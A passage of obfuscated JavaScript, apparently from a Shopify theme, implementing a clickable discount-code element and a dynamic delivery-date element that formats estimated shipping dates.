-1004)}this[_0x4e8385(1251,1886,2187,465)].error=_0x4eaa5f[_0x3670c1(2652,1623,2511,2680)];function _0x4e8385(_0x4e3981,_0x1153f6,_0x79dc16,_0x5423bf){return _0x153a5b(_0x4e3981-77,_0x79dc16,_0x79dc16-150,_0x4e3981- -800)}this[_0x4e8385(2479,2884,2418,1059)].disabled=!1}).finally(()=>{const _0x54d403={};_0x54d403[_0x49586a(3122,2378,1870,1712)]=function(_0x463950,_0x36f32e){return _0x463950<_0x36f32e};function _0xd2e584(_0x4945e7,_0x682dfa,_0x5a2dc6,_0x2098ad){return _0x172a4f(_0x2098ad,_0x682dfa-31,_0x4945e7- -286,_0x2098ad-351)}function _0x49586a(_0x45b414,_0x67a364,_0x332d65,_0x26a62f){return _0x153a5b(_0x45b414-401,_0x26a62f,_0x332d65-487,_0x332d65- -125)}const _0x594f35=_0x54d403;if(_0x4eaa5f[_0xd2e584(2413,1915,1053,3376)](_0x4eaa5f.pYdOl,_0x4eaa5f.cdyeS))for(var _0x48d5ad=19*-309+-5309*-1+562;_0x594f35[_0xd2e584(501,1166,-731,-699)](_0x48d5ad,_0x2dd78f.length);_0x48d5ad++)_0x1a3c0d[_0x48d5ad].innerHTML=_0x2bbe6c[_0x48d5ad][_0xd2e584(2391,2983,2028,3246)];else this[_0xd2e584(557,-511,-542,-98)].loading=_0x4eaa5f.qaYMu})}[_0x2cc95f(3591,3052,2735,3592)+_0x519bf4(2284,1602,452,1530)+_0x519bf4(1468,1079,1261,660)](){const _0x4ae818={};_0x4ae818[_0x1da27b(4286,3325,4765,3681)]=function(_0x113554,_0xc4d99){return _0x113554+_0xc4d99};function _0x1da27b(_0x3d728c,_0x488718,_0x1b791e,_0x506a9d){return _0x2cc95f(_0x3d728c-208,_0x488718,_0x506a9d-826,_0x506a9d-278)}_0x4ae818[_0x1da27b(3380,3574,3578,3893)]=function(_0x3e60b9,_0x4777b6){return _0x3e60b9!==_0x4777b6},_0x4ae818[_0x40bfc8(3214,1881,1631,824)]=_0x1da27b(460,2698,2791,1697),_0x4ae818.ZQAhE=_0x1da27b(1725,2447,1642,1401),_0x4ae818[_0x40bfc8(3487,2554,1324,1611)]=function(_0x336fc1,_0x30547f){return _0x336fc1===_0x30547f},_0x4ae818[_0x1da27b(3358,1342,1973,2747)]="eaIPJ";function _0x40bfc8(_0x527d8b,_0x3f9dc8,_0x5b0d00,_0x430173){return _0x2cc95f(_0x527d8b-405,_0x5b0d00,_0x3f9dc8- -409,_0x430173-449)}_0x4ae818[_0x1da27b(795,2535,2368,1316)]="true";const _0x1fb643=_0x4ae818,_0x499735=this[_0x1da27b(2516,2432,2856,2007)].code;if(sessionStorage[_0x1da27b(2177,3422,4013,3099)](_0x1da27b(235,1375,2018,1551)+_0x499735+_0x1da27b(1603,1821,1585,2170)))if(_0x1fb643[_0x40bfc8(2486,2554,3008,2518)]("qbjoh",_0x1fb643[_0x40bfc8(947,1512,1947,2889)])){const _0x1d7793=this[_0x1da27b(1583,2566,1854,2624)+"s"][_0x1da27b(184,2395,440,1336)+"ts"][_0x4caa95];_0x5c9626+="<input typ"+_0x1da27b(2124,1290,429,1275)+_0x1da27b(1186,1400,3609,2565)+_0x1da27b(3978,1780,3528,2762)+(_0x10459b+_0x25981e)+(_0x40bfc8(390,763,-55,88)+_0x1da27b(1645,2441,2911,1860))+_0x1d7793[_0x40bfc8(1628,2349,1675,998)]+('"><input t'+_0x1da27b(1147,881,898,1536)+_0x40bfc8(2372,1499,2116,686)+_0x40bfc8(1227,2442,3145,3418))+_0x1fb643[_0x40bfc8(1239,2446,1520,2561)](_0x1d369c,_0x3697ac)+(_0x1da27b(2191,2947,1689,3009)+_0x40bfc8(1404,473,1319,-282))+_0x1d7793.id+'">'}else this[_0x40bfc8(1386,772,1317,-4)][_0x40bfc8(1379,1443,1290,1300)]=_0x1fb643[_0x1da27b(1415,382,142,1316)],this[_0x1da27b(3478,2066,4242,3235)][_0x40bfc8(1059,2385,2667,3220)]=!0,setTimeout(()=>{function _0x4bce90(_0x1dc680,_0x209584,_0x684678,_0x5ae725){return _0x40bfc8(_0x1dc680-476,_0x209584-1217,_0x5ae725,_0x5ae725-326)}function _0x4ce412(_0x1832db,_0xf61fd,_0x5c43c5,_0x1a05ab){return _0x40bfc8(_0x1832db-78,_0x1a05ab- -315,_0xf61fd,_0x1a05ab-98)}const _0x5f47bb={QMXMd:function(_0x23dd9c,_0x2e0b8d){return _0x1fb643.qqvsF(_0x23dd9c,_0x2e0b8d)},cwwWg:_0x1fb643.YozxR};_0x1fb643[_0x4bce90(2785,3875,3553,3017)](_0x4bce90(4108,3222,3168,4008),_0x1fb643[_0x4ce412(-331,861,1410,449)])?fetch(_0x4bce90(2508,1407,1722,2313)+_0x499735)[_0x4ce412(-1252,302,546,138)](_0x5ce30c=>{function _0x53235c(_0x57729c,_0x2403cf,_0x28ba27,_0x1b5bfe){return _0x4bce90(_0x57729c-238,_0x57729c- -1072,_0x28ba27-472,_0x28ba27)}function _0x7026a(_0x66e64a,_0x17e749,_0x5b27ca,_0x281581){return _0x4bce90(_0x66e64a-279,_0x17e749- -1270,_0x5b27ca-22,_0x5b27ca)}if(_0x5f47bb.QMXMd(_0x7026a(1873,1344,2614,2306),_0x7026a(1437,1419,88,1417)))this[_0x53235c(917,1976,1462,203)][_0x53235c(1588,1877,2184,1524)]=_0x5f47bb[_0x53235c(1298,759,2248,2430)],this[_0x53235c(2145,1794,1119,1230)][_0x53235c(2530,1155,3831,3930)]=!1;else{const _0x37d7ae={};_0x37d7ae[_0x53235c(1119,1154,-220,396)]=_0x5d80d0[_0x7026a(-17,921,883,1062)],_0x37d7ae[_0x53235c(536,1010,-561,1789)]=_0x52ea59[_0x7026a(1691,2080,2897,2075)],_0x543c66[_0x7026a(2726,2152,2839,2577)](_0x37d7ae)}}):_0x4e8734[_0x4bce90(4536,3823,2806,3848)]=_0x6507fb[_0x4ce412(1788,1633,3719,2291)]},-1*-383+5422+-2805)}}function _0x462e(_0x2e3b9c,_0x251c79){const _0x4ee617=_0x16b0();return _0x462e=function(_0x512fbc,_0x2f68c8){_0x512fbc=_0x512fbc-311;let _0x57d7a0=_0x4ee617[_0x512fbc];if(_0x462e.mbvgnj===void 0){var _0x423839=function(_0x1d2da6){const _0x207395="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x42ae5d="",_0x7b2ed9="",_0x3b12cb=_0x42ae5d+_0x423839;for(let _0x475056=0,_0x13c974,_0x2eb3a3,_0x43ce53=0;_0x2eb3a3=_0x1d2da6.charAt(_0x43ce53++);~_0x2eb3a3&&(_0x13c974=_0x475056%4?_0x13c974*64+_0x2eb3a3:_0x2eb3a3,_0x475056++%4)?_0x42ae5d+=_0x3b12cb.charCodeAt(_0x43ce53+10)-10!==0?String.fromCharCode(255&_0x13c974>>(-2*_0x475056&6)):_0x475056:0)_0x2eb3a3=_0x207395.indexOf(_0x2eb3a3);for(let _0x3cf16f=0,_0x12b02e=_0x42ae5d.length;_0x3cf16f<_0x12b02e;_0x3cf16f++)_0x7b2ed9+="%"+("00"+_0x42ae5d.charCodeAt(_0x3cf16f).toString(16)).slice(-2);return decodeURIComponent(_0x7b2ed9)};_0x462e.MGegFZ=_0x423839,_0x2e3b9c=arguments,_0x462e.mbvgnj=!0}const _0x10da94=_0x4ee617[-1*-7341+8998+-16339],_0x87b1c9=_0x512fbc+_0x10da94,_0x340e51=_0x2e3b9c[_0x87b1c9];if(_0x340e51)_0x57d7a0=_0x340e51;else{const _0x32a111=function(_0x6118f){this.YdfZnL=_0x6118f,this.nVSJUl=[1,0,0],this.NVCFQq=function(){return"newState"},this.ZOrpmc="\\w+ *\\(\\) *{\\w+ *",this.pUfEww=`['|"].+['|"];? *}`};_0x32a111.prototype.ijDzsv=function(){const _0x119730=new RegExp(this.ZOrpmc+this.pUfEww),_0x186f97=_0x119730.test(this.NVCFQq.toString())?--this.nVSJUl[970+-15*479+6216]:--this.nVSJUl[0];return this.YQDkMX(_0x186f97)},_0x32a111.prototype.YQDkMX=function(_0x232657){return~_0x232657?this.ASijtT(this.YdfZnL):_0x232657},_0x32a111.prototype.ASijtT=function(_0x4d6025){for(let _0x3995be=-9274+571*15+709*1,_0x24e667=this.nVSJUl.length;_0x3995be<_0x24e667;_0x3995be++)this.nVSJUl.push(Math.round(Math.random())),_0x24e667=this.nVSJUl.length;return _0x4d6025(this.nVSJUl[-9562+-295*5+3*3679])},new _0x32a111(_0x462e).ijDzsv(),_0x57d7a0=_0x462e.MGegFZ(_0x57d7a0),_0x2e3b9c[_0x87b1c9]=_0x57d7a0}return _0x57d7a0},_0x462e(_0x2e3b9c,_0x251c79)}customElements[_0x2cc95f(3737,3010,3058,4096)](_0x519bf4(1645,1949,1733,827)+_0x519bf4(3614,2733,3300,4119),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x597126={};function _0x20aa15(_0x442637,_0x4fb574,_0x891cf3,_0xd1b435){return _0x519bf4(_0x891cf3,_0x442637- -648,_0x891cf3-198,_0xd1b435-17)}function _0x44cfe9(_0x434442,_0x3491fc,_0x219a24,_0x5c9b4d){return _0x2cc95f(_0x434442-332,_0x434442,_0x5c9b4d-817,_0x5c9b4d-149)}_0x597126.QDvAV="shopify:se"+_0x44cfe9(594,2715,2801,1965),_0x597126.MTlTf="[data-dyna"+_0x44cfe9(2439,1018,512,1484)+_0x20aa15(513,1692,1939,1043);const _0x17fcf8=_0x597126,_0x413f95=(_0x44cfe9(4135,3857,2560,3909)+"7|6|1")[_0x20aa15(991,1466,1040,689)]("|");let _0xf05e35=0;for(;;){switch(_0x413f95[_0xf05e35++]){case"0":this.dateFormat=this[_0x44cfe9(1798,1675,1603,1998)][_0x20aa15(2736,1835,2934,2314)];continue;case"1":document["addEventLi"+_0x44cfe9(892,2415,889,2015)](_0x17fcf8[_0x44cfe9(2421,216,1132,1429)],_0x47305e=>{function _0x1f2826(_0x9bbd07,_0x3146ad,_0x27490d,_0x9b067d){return _0x20aa15(_0x3146ad-162,_0x3146ad-257,_0x9b067d,_0x9b067d-94)}this[_0x1f2826(332,1128,1552,749)+"s"]()});continue;case"2":super();continue;case"3":this[_0x44cfe9(-42,916,535,1279)]=this[_0x44cfe9(1521,1959,2626,1998)][_0x20aa15(2820,3540,4082,3754)+"s"][_0x44cfe9(3454,2548,3346,2057)](",");continue;case"4":this[_0x44cfe9(3378,1199,3545,2428)]=this.rearrangeDays(this.dataset[_0x20aa15(1793,2483,2511,1616)][_0x20aa15(991,-312,-70,515)](","));continue;case"5":this["elementsTo"+_0x20aa15(1136,1560,140,37)]=this[_0x20aa15(2058,2579,1607,2016)+_0x20aa15(1091,1250,849,1157)](_0x17fcf8[_0x20aa15(1127,1728,1567,858)]);continue;case"6":checkDateValidity(currentDate);continue;case"7":this[_0x44cfe9(764,1222,1057,2032)+"s"]();continue}break}}[_0x519bf4(2711,1614,1778,677)+"s"](){function _0x376b0d(_0xdec6da,_0x5d6594,_0x24bef8,_0x5837d6){return _0x2cc95f(_0xdec6da-46,_0xdec6da,_0x5d6594- -219,_0x5837d6-293)}const _0x582a60={kXozc:"is-empty",nDBim:_0x376b0d(2214,2750,1602,4109)+"r",CoNPP:_0x163577(811,394,1301,427)+_0x376b0d(1738,2328,1723,1788),msHSn:function(_0x12d7a2,_0x14a06a,_0x42a5f0){return _0x12d7a2(_0x14a06a,_0x42a5f0)},BZEGh:function(_0x20730e,_0x16327b,_0x8f9b3e){return _0x20730e(_0x16327b,_0x8f9b3e)},iuHNW:_0x163577(1764,-461,-30,496),PqlFG:_0x163577(2063,1090,2172,823),zucAm:_0x376b0d(628,1353,748,1437)+_0x376b0d(1866,633,592,-646),veTCZ:".atc-butto"+_0x163577(-34,1566,1487,1145)+_0x376b0d(4178,2955,1916,3747)+_0x376b0d(73,972,70,2125),CBEqr:function(_0x23110d,_0x8c7663){return _0x23110d(_0x8c7663)},mKGJJ:function(_0x10f4ad,_0x4c5b8d){return _0x10f4ad===_0x4c5b8d},DdKbE:function(_0x9afb57,_0x40941b){return _0x9afb57===_0x40941b},LlHXi:function(_0x490060,_0x14f241){return _0x490060===_0x14f241},FGlOG:function(_0x3b78aa,_0x3aedc7){return _0x3b78aa===_0x3aedc7},RTtBz:function(_0x392e23,_0x1b75ea){return _0x392e23!==_0x1b75ea},SsTlR:_0x376b0d(2163,952,1078,995),fnMnf:function(_0x49dd53,_0x346252){return _0x49dd53===_0x346252},VTbhG:function(_0x101c08,_0x28ad8e){return _0x101c08===_0x28ad8e},vhMMk:function(_0x1f788,_0x8376b0){return _0x1f788===_0x8376b0},FYYbg:"sDlmR",KjbbQ:function(_0x42c6db,_0x3cf776){return _0x42c6db===_0x3cf776},GdBVB:function(_0x42b87a,_0x16d3d4){return _0x42b87a===_0x16d3d4},roGvS:"NVZhK",OXLwA:_0x163577(-33,465,764,-69),ydzlT:function(_0x5030ec,_0x1c4c4c){return _0x5030ec===_0x1c4c4c},CoPdj:_0x163577(3312,2479,892,2116),GfSbA:function(_0x437d77,_0x53ccea){return _0x437d77+_0x53ccea},tPNGl:function(_0x445024,_0x24e153){return _0x445024+_0x24e153},pYoUr:function(_0x16a8f7,_0x2fea3f){return _0x16a8f7+_0x2fea3f},HrSJB:function(_0x149832,_0xda4aae){return _0x149832+_0xda4aae},WEZNz:_0x163577(661,686,2322,1475),QIXSO:function(_0x261dc3,_0x35b9b4){return _0x261dc3!==_0x35b9b4},jUAtA:_0x163577(1055,1742,1577,2216),LRWAY:function(_0x3f0c03,_0x3a06ec){return _0x3f0c03+_0x3a06ec},lCisl:function(_0x512ea0,_0x4667ec){return _0x512ea0+_0x4667ec},vMOrk:_0x163577(-230,1378,846,1183),nOoRw:function(_0x5f4aa6,_0x48ae54){return _0x5f4aa6+_0x48ae54},FLHdo:function(_0x4e89e6,_0x58ceca){return _0x4e89e6===_0x58ceca},SjVBn:"dd_mm_no_dot",uvDlm:function(_0x110115,_0xbbfedb){return _0x110115===_0xbbfedb},vGKqO:_0x163577(2081,2034,1889,979),ZOARS:function(_0x16ee0b,_0x4523eb){return _0x16ee0b+_0x4523eb},OwWke:function(_0x2c608e,_0x2fa376){return _0x2c608e+_0x2fa376},PrUSq:function(_0x47c431,_0x59d6bf){return _0x47c431+_0x59d6bf},agNYd:function(_0x2a137b,_0x10196e){return _0x2a137b+_0x10196e},mOmPu:"day_dd_mm_numeric",NbnpK:function(_0x16aca4,_0x1614d5){return _0x16aca4>_0x1614d5},ToNCT:function(_0x2b4295,_0x1b8ed4){return _0x2b4295(_0x1b8ed4)},grZiO:function(_0xd3499f,_0x1b6200){return _0xd3499f(_0x1b6200)},hZfQW:function(_0x1ca189,_0x1625de){return _0x1ca189+_0x1625de},iMqVv:function(_0x511ac1,_0x1ca28c){return _0x511ac1+_0x1ca28c},TFdNJ:function(_0x9a3d70,_0x3ac17f){return _0x9a3d70+_0x3ac17f},bafHH:function(_0x3f9fba,_0x3e04b8){return _0x3f9fba+_0x3e04b8},WYthv:function(_0xe03114,_0x2e6035){return _0xe03114+_0x2e6035},cTdQW:function(_0xe3ebd6,_0x2ab03d){return _0xe3ebd6(_0x2ab03d)},hUdCP:function(_0x3c329d,_0x487147){return _0x3c329d(_0x487147)},hXOMq:function(_0x459ce6,_0x22d8ff){return _0x459ce6+_0x22d8ff},njZtr:function(_0x532213,_0x1c0961){return _0x532213+_0x1c0961},sfyaR:function(_0xe12d0e,_0xc261a9){return _0xe12d0e+_0xc261a9},NjXIm:function(_0x157dd2,_0x3ffa08){return _0x157dd2+_0x3ffa08},SXtqB:_0x376b0d(4149,3052,2150,3236)+_0x376b0d(49,572,607,1261),mYkVt:function(_0x32ac27,_0x3d7ec1){return _0x32ac27+_0x3d7ec1},PEOUN:function(_0x1b4c90,_0x2d209a){return _0x1b4c90(_0x2d209a)},hkiwY:function(_0x446e2c,_0x22ba81){return _0x446e2c+_0x22ba81},nASrT:function(_0x172432,_0x383056){return _0x172432+_0x383056},AgaZS:function(_0x284654,_0xeb1ec3){return _0x284654+_0xeb1ec3},LxXMu:function(_0x6ef16f,_0x1ee115){return _0x6ef16f(_0x1ee115)},NxsQp:function(_0x434025,_0x27ffdb){return _0x434025+_0x27ffdb},nnTPd:function(_0x4268f0,_0x399e07){return _0x4268f0+_0x399e07},IKPpg:function(_0x26aa60,_0x27a418){return _0x26aa60+_0x27a418},qQxWl:function(_0x389331,_0x1e57c0){return _0x389331+_0x1e57c0},rfFIx:_0x376b0d(1274,852,-561,-152),vTmOp:function(_0x36f240,_0x55cf54){return _0x36f240+_0x55cf54},KDzUy:function(_0x1a7f37,_0x13e61d){return _0x1a7f37+_0x13e61d},IIGwE:function(_0x2003c0,_0x289fc3){return _0x2003c0+_0x289fc3},bZLea:function(_0x3e4cb7,_0x1963ca){return _0x3e4cb7!==_0x1963ca},zQOmj:"UnraG",GmhmQ:_0x163577(1646,1659,1572,868),kCduu:function(_0xb67464,_0x32c21f){return _0xb67464+_0x32c21f},KTgkj:function(_0x34c01a,_0x595180){return _0x34c01a+_0x595180},aunVM:function(_0x2b683a,_0x475646){return _0x2b683a+_0x475646},fAjlI:function(_0x2b93f5,_0x49f279){return _0x2b93f5+_0x49f279},ofGdp:_0x163577(1773,2251,533,1108)+"e]"};function _0x163577(_0x379cc7,_0x303cde,_0x459fe1,_0x4efeb4){return _0x519bf4(_0x379cc7,_0x4efeb4- -1141,_0x459fe1-249,_0x4efeb4-254)}this[_0x376b0d(323,727,672,1111)+_0x376b0d(722,1166,639,2329)][_0x376b0d(486,1656,2861,1105)](_0x157657=>{const _0x429d77={};_0x429d77[_0x6ed9ba(-530,1969,781,-550)]=_0x582a60[_0x6ed9ba(1081,2174,1844,1390)];const _0x153ffa=_0x429d77,_0xdc0e0=_0x157657[_0x6ed9ba(-3,119,929,2208)].text,_0x52a250=_0x582a60[_0x6ed9ba(2544,882,1257,1731)](parseInt,_0x157657[_0x6ed9ba(1961,1748,929,-446)].minDays),_0xc33e76=_0x582a60[_0x6ed9ba(1064,1032,1257,2330)](parseInt,_0x157657[_0x6ed9ba(79,-59,929,-297)][_0x6ed9ba(2042,1681,2109,1866)]),_0x174388=addDays(currentDate,_0x52a250);let _0x1cd3b7="th";const _0x254952=_0x174388.getDate();_0x582a60.mKGJJ(_0x254952,1)||_0x254952===-1830+-1851*-1||_0x582a60[_0x2d84bd(1628,967,668,1053)](_0x254952,-1*-2169+4239+-6377)?_0x1cd3b7="st":_0x582a60[_0x6ed9ba(143,120,1128,514)](_0x254952,2)||_0x582a60[_0x6ed9ba(1198,2578,1654,2121)](_0x254952,22)?_0x1cd3b7="nd":(_0x582a60[_0x6ed9ba(1658,1595,1894,1819)](_0x254952,2046+-4*1201+2761)||_0x582a60[_0x6ed9ba(437,521,1714,2393)](_0x254952,11841+-622*19))&&(_0x582a60.RTtBz(_0x6ed9ba(-235,1302,1120,300),_0x582a60[_0x2d84bd(2303,1644,357,1171)])?_0x1cd3b7="rd":(_0x2f7210=!0,_0x19a27d[-6563*1+-7976+-14539*-1][_0x6ed9ba(1841,3460,2163,2787)+"Cart"]()));function _0x2d84bd(_0x3ad7cb,_0x88d746,_0x56ea2e,_0x441e79){return _0x163577(_0x441e79,_0x88d746-388,_0x56ea2e-403,_0x88d746-329)}const _0x3fc0b7=_0x582a60.msHSn(addDays,currentDate,_0xc33e76);let _0x176221="th";const _0x591a3f=_0x3fc0b7[_0x2d84bd(2943,2843,3642,1912)]();if(_0x582a60.fnMnf(_0x591a3f,1)||_0x591a3f===-4800+2099*2+623||_0x582a60[_0x2d84bd(230,571,418,344)](_0x591a3f,1031*3+-9360+-3149*-2))_0x176221="st";else if(_0x582a60.DdKbE(_0x591a3f,7132+-10*713)||_0x582a60.VTbhG(_0x591a3f,-9979+-5291*1+3823*4))_0x582a60[_0x2d84bd(1468,2295,912,943)](_0x582a60.FYYbg,_0x6ed9ba(3554,1605,2171,1838))?(this.searchTerm="",this[_0x6ed9ba(1355,2559,2485,2042)+_0x6ed9ba(807,-463,187,1598)][_0x6ed9ba(376,2363,1532,2208)](),this[_0x6ed9ba(2883,2836,2485,3523)+_0x6ed9ba(49,47,187,955)]=new _0x6a7227,this[_0x2d84bd(1886,1762,1429,2674)+"ts"](!0)):_0x176221="nd";else if(_0x582a60[_0x6ed9ba(2550,2082,1153,1264)](_0x591a3f,3)||_0x591a3f===9*748+6318+1861*-7)if(_0x582a60[_0x6ed9ba(1654,1899,758,932)](_0x582a60[_0x2d84bd(1270,2459,2835,2385)],_0x582a60.OXLwA)){const _0x1c9e19=_0x5e0f9b[_0x6ed9ba(1712,1002,1807,1931)](_0x1e99a4);this[_0x2d84bd(1991,864,-272,1066)][_0x2d84bd(2670,2373,3416,3639)](_0x582a60.kXozc);const _0x18513b=_0x8e1026[_0x2d84bd(1080,1894,2554,2560)+"tor"](_0x582a60[_0x2d84bd(948,2139,3349,1841)]),_0x6ed1c5=_0x5a70f3["getElement"+_0x6ed9ba(1550,1713,368,131)](_0x582a60[_0x2d84bd(1537,1562,1411,1807)]);_0x6ed1c5&&_0x6ed1c5[_0x2d84bd(168,864,1183,1253)][_0x2d84bd(1503,2373,1212,2853)](_0x582a60[_0x6ed9ba(2194,2769,2032,781)]),_0x18513b&&_0x18513b.classList[_0x2d84bd(1405,2373,3552,1983)](_0x582a60[_0x2d84bd(1637,1871,1666,1655)]),this["getSection"+_0x2d84bd(2114,1180,362,2607)]()[_0x6ed9ba(1277,2219,1623,2091)](_0x1041cd=>{const _0x2088a7=_0x5774ed[_0x5219c5(983,2999,2575,1691)+"ById"](_0x1041cd.id)[_0x32119(3725,1794,3992,2782)+"tor"](_0x1041cd[_0x32119(2431,4311,2318,3270)])||_0x58d455[_0x5219c5(396,1332,2244,1691)+"ById"](_0x1041cd.id);function _0x32119(_0x2c6e34,_0x3dfd81,_0x15cb3a,_0x1c2de8){return _0x6ed9ba(_0x3dfd81,_0x3dfd81-380,_0x1c2de8-727,_0x1c2de8-467)}function _0x5219c5(_0x560bcb,_0x145202,_0x5b2da8,_0x22232c){return _0x2d84bd(_0x560bcb-370,_0x22232c-675,_0x5b2da8-376,_0x560bcb)}_0x2088a7[_0x32119(4817,2371,2604,3490)]=this["getSection"+_0x32119(-441,1184,-383,961)](_0x1c9e19[_0x5219c5(2547,1261,1939,2218)][_0x1041cd[_0x5219c5(2699,1712,81,1406)]],_0x1041cd[_0x5219c5(2005,2719,4046,3057)])}),_0x18513b&&_0x582a60[_0x6ed9ba(4307,1687,2892,3792)](_0x5477b4,_0x18513b.querySelector(".drawer__inner-empty"),_0x18513b["querySelec"+_0x6ed9ba(733,3097,1812,2582)]("a")),_0x582a60.BZEGh(_0x463d6a,_0x3c7e67[_0x6ed9ba(3372,3616,2625,2344)],{source:_0x582a60[_0x2d84bd(951,587,1563,889)]})}else _0x176221="rd";let _0x9fea78;function _0x6ed9ba(_0x8a3e04,_0x538b6e,_0x568618,_0x4c9eb5){return _0x163577(_0x8a3e04,_0x538b6e-343,_0x568618-165,_0x568618-490)}let _0x5d3b52;if(_0x582a60[_0x6ed9ba(966,2833,1729,1713)](this[_0x2d84bd(1841,2572,1631,2946)],_0x582a60[_0x6ed9ba(1135,1139,2449,1370)]))_0x9fea78=_0x582a60.GfSbA(_0x582a60.tPNGl(_0x582a60[_0x6ed9ba(-544,1368,202,-46)](_0x582a60[_0x6ed9ba(2562,2387,2099,1443)](this[_0x2d84bd(1630,1198,2443,993)][_0x174388[_0x2d84bd(2042,661,910,143)]()],", "),_0x174388[_0x6ed9ba(2251,3140,3004,2873)]()),". "),this.months[_0x174388[_0x6ed9ba(1471,2769,2595,1595)]()]),_0x5d3b52=_0x582a60.HrSJB(_0x582a60[_0x6ed9ba(2289,3417,2099,2444)](_0x582a60[_0x6ed9ba(2028,1002,2099,1175)](this[_0x6ed9ba(1500,1298,1359,504)][_0x3fc0b7[_0x6ed9ba(294,1995,822,383)]()]+", ",_0x3fc0b7[_0x2d84bd(3271,2843,3014,3388)]()),". "),this.months[_0x3fc0b7[_0x2d84bd(3412,2434,3212,3138)]()]);else if(_0x582a60[_0x2d84bd(269,1493,144,1596)](this.dateFormat,_0x582a60[_0x6ed9ba(2032,1805,2798,3791)]))_0x582a60[_0x2d84bd(1614,2559,1903,2754)](_0x582a60[_0x6ed9ba(2302,244,1287,1333)],_0x582a60[_0x6ed9ba(-130,1144,1287,312)])?_0x41a229[_0x2d84bd(10,768,1374,1910)][_0x6ed9ba(1370,-44,1242,2604)]===_0x582a60[_0x2d84bd(3239,1902,1235,2711)]&&_0x511b94.unshift(_0x360290[_0x2d84bd(507,768,1608,1922)].id):(_0x9fea78=_0x582a60[_0x2d84bd(-795,41,373,1010)](_0x582a60[_0x2d84bd(1190,1029,323,964)](this.months[_0x174388.getMonth()]+" ",_0x174388[_0x6ed9ba(3039,1765,3004,3286)]()),_0x1cd3b7),_0x5d3b52=_0x582a60[_0x6ed9ba(2186,51,1065,2280)](this.months[_0x3fc0b7[_0x6ed9ba(2532,2059,2595,3148)]()]," ")+_0x3fc0b7.getDate()+_0x176221);else if(this[_0x2d84bd(2112,2572,3467,2371)]===_0x582a60[_0x2d84bd(-308,634,1354,1919)])_0x9fea78=_0x174388[_0x2d84bd(2633,2843,4001,2604)]()+". "+this[_0x2d84bd(-725,49,833,-430)][_0x174388[_0x6ed9ba(3395,2716,2595,2206)]()],_0x5d3b52=_0x582a60[_0x2d84bd(1310,2640,3129,3461)](_0x582a60.LRWAY(_0x3fc0b7[_0x6ed9ba(2090,3725,3004,4155)](),". "),this[_0x2d84bd(82,49,-497,-221)][_0x3fc0b7[_0x2d84bd(2915,2434,1346,2518)]()]);else if(_0x582a60[_0x2d84bd(1624,1943,666,2759)](this[_0x6ed9ba(2434,3922,2733,2498)],_0x582a60.SjVBn))_0x582a60[_0x2d84bd(-1079,262,74,151)](_0x582a60[_0x6ed9ba(1319,-452,462,1566)],_0x582a60[_0x2d84bd(1510,301,1423,-239)])?(_0x9fea78=_0x582a60[_0x6ed9ba(2122,3181,2623,2277)](_0x582a60[_0x6ed9ba(713,1226,780,873)](_0x174388[_0x6ed9ba(1587,4351,3004,4279)]()," "),this.months[_0x174388[_0x2d84bd(3744,2434,1397,1988)]()]),_0x5d3b52=_0x582a60[_0x2d84bd(1941,1992,1341,2638)](_0x582a60.agNYd(_0x3fc0b7[_0x6ed9ba(1696,3301,3004,3020)]()," "),this[_0x6ed9ba(-26,433,210,1162)][_0x3fc0b7[_0x2d84bd(2085,2434,3425,1020)]()])):_0x41a813="nd";else if(_0x582a60[_0x6ed9ba(2308,2204,1128,2400)](this[_0x6ed9ba(2504,2080,2733,4110)],_0x582a60[_0x6ed9ba(1199,2691,1325,1168)])){const _0x5a3abf=_0x582a60[_0x6ed9ba(1339,1150,1163,2375)](_0x582a60.ToNCT(String,_0x174388[_0x6ed9ba(2084,4363,3004,2688)]())[_0x6ed9ba(971,1644,268,589)],1)?_0x174388[_0x2d84bd(1440,2843,2164,2615)]():_0x582a60.PrUSq("0",_0x174388.getDate()),_0x3bedb3=_0x582a60[_0x2d84bd(1537,1831,3130,2280)](String,_0x582a60.PrUSq(_0x174388[_0x6ed9ba(2147,3825,2595,3905)](),1*6253+362+-6614*1))[_0x2d84bd(829,107,434,837)]>499*-1+-6079+6579?_0x174388[_0x6ed9ba(2856,2227,2595,3787)]()+(-5547+-5573*1+3*3707):_0x582a60[_0x2d84bd(2534,2786,2009,2593)]("0",_0x582a60.iMqVv(_0x174388[_0x2d84bd(1016,2434,2900,2509)](),7510+-3*2503));_0x9fea78=_0x582a60[_0x2d84bd(49,1266,1261,1517)](_0x582a60[_0x6ed9ba(2731,2959,2947,1604)](_0x582a60[_0x2d84bd(1415,1483,248,2004)](_0x582a60[_0x2d84bd(-1160,141,-98,-741)](this[_0x2d84bd(539,1198,1937,2360)][_0x174388.getDay()],", ")+_0x5a3abf,". "),_0x3bedb3),".");const _0x583bee=_0x582a60[_0x6ed9ba(-48,1969,1163,2243)](_0x582a60[_0x6ed9ba(2052,2090,2311,3533)](String,_0x3fc0b7[_0x6ed9ba(4081,3629,3004,2297)]())[_0x2d84bd(396,107,844,1156)],7979+906*-11+1988)?_0x3fc0b7[_0x2d84bd(1785,2843,2190,4180)]():_0x582a60.ZOARS("0",_0x3fc0b7[_0x2d84bd(1528,2843,2641,2132)]()),_0x59e1fc=_0x582a60[_0x6ed9ba(-170,1551,1163,1141)](_0x582a60[_0x2d84bd(1323,1550,488,1270)](String,_0x3fc0b7[_0x2d84bd(3399,2434,1912,3003)]()+(3635*2+-9890+-2621*-1))[_0x6ed9ba(1341,-789,268,-673)],-1426*-4+-3571+-2132)?_0x582a60[_0x6ed9ba(2400,3256,1885,2285)](_0x3fc0b7.getMonth(),-12*-563+-3191*-1+-9946):_0x582a60.iMqVv("0",_0x582a60[_0x6ed9ba(2635,1892,1427,1211)](_0x3fc0b7[_0x2d84bd(2286,2434,1274,2196)](),743*-1+9751+9007*-1));_0x5d3b52=_0x582a60[_0x6ed9ba(2421,2242,1085,2211)](_0x582a60[_0x2d84bd(1612,1029,1539,1711)](_0x582a60[_0x6ed9ba(3165,3016,2057,2671)](_0x582a60[_0x2d84bd(1147,810,1093,111)](_0x582a60.NjXIm(this[_0x2d84bd(1972,1198,274,-229)][_0x3fc0b7[_0x6ed9ba(387,451,822,1312)]()],", "),_0x583bee),". "),_0x59e1fc),".")}else if(_0x582a60.mKGJJ(this.dateFormat,_0x582a60.SXtqB)){const 